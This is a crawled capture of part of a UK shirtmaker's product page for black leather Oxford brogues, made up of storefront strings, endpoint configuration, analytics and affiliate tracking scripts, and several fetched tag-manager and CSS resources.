(!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £999","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"gb","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal (including Pay in 3)","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-CurrentSourceCode/C1540164752","staticPath":"/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/","addGiftCert":"/uk/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-MiniAddProduct","cartShow":"/uk/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/uk/wallet","addressesList":"https://www.charlestyrwhitt.com/uk/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Search-GetSuggestions?srcp=gbpdefault","productNav":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ResetPaymentForms","compareShow":"/uk/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-GetZipCode","billing":"/uk/billing","billingvouchers":"/uk/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Page-Include?cid=cookie_hint","formalShirtsShow":"/uk/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-SavedCardsContinue","storeFinder":"/uk/stores","homeShow":"/uk/home","guestReturn":"/uk/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/uk/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-LoadAddresses","loadOhWismo":"/uk/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":true,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"UK_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"5","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-21 14:24:25","site_language":"en_GB","campaign_site":"gbpdefault","campaign_source":"UK DIRECT LOAD","sfcc_country":"UK","sfcc_currency":"GBP","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"a0170f14797ca389b718ecfac3"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"abtvIfvrgkJ0WLzrB7t2knYpLM"},"products":[{"name":"Leather Oxford Brogue Shoes - Black","id":"SHC0248BLK","sku":"SHC0248BLK","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"shoes-lace-up","unit_price":"149.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Leather Oxford Brogue Shoes - Black","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Leather Oxford Brogue Shoes - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Leather Oxford Brogue Shoes - Black";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG UK --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503094',    dynamicEnterpriseId = '1565059',    dynamicTagId = '456537086460';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-UK-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css/layout.css
body_size: -78
content:
body,html{margin:0;padding:0;font-family:"Salesforce Sans",sans-serif;line-height:normal}p{margin:0}.page-container{max-width:1200px}.region{position:relative;margin-bottom:.75rem}.region:before{display:block;content:"";width:100%}.region .experience-component{position:absolute;top:0;bottom:0;left:.5rem;right:.5rem}.region_landscape-large:before{padding-top:calc(400 / 1024 * 100%)}.region_square:before{padding-top:calc(1 / 1 * 100%)}.region_landscape-small:before{padding-top:calc(1 / 2 * 100%)}.region_portrait-small:before{padding-top:calc(2 / 1 * 100%)}div.sf-interactions-proxyHoverContainer a{overflow:visible}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 91
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 31
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.min.js
body_size: 329
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5dddd885f0f54dbba11808dcbd738787-source.min.js', "<script>\n    !function(w,d,s,t,a){if(w.amzn)return;w.amzn=a=function(){w.amzn.q.push([arguments,(new Date).getTime()])};a.q=[];a.version=\"0.0\";s=d.createElement(\"script\");s.src=\"https://c.amazon-adsystem.com/aat/amzn.js\";s.id=\"amzn-pixel\";s.async=true;t=d.getElementsByTagName(\"script\")[0];t.parentNode.insertBefore(s,t)}(window,document);\n    amzn(\"setRegion\", \"EU\");\n    amzn(\"addTag\", \"c572f5be-9362-4dc0-9826-18fbe75f9990\");\n    amzn(\"trackEvent\", \"PageView\");\n  </script>\n  <noscript>\n    <img src=\"https://aax-eu.amazon-adsystem.com/s/iu3?pid=c572f5be-9362-4dc0-9826-18fbe75f9990&event=PageView\" width=\"1\" height=\"1\" border=\"0\">\n  </noscript>\n");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
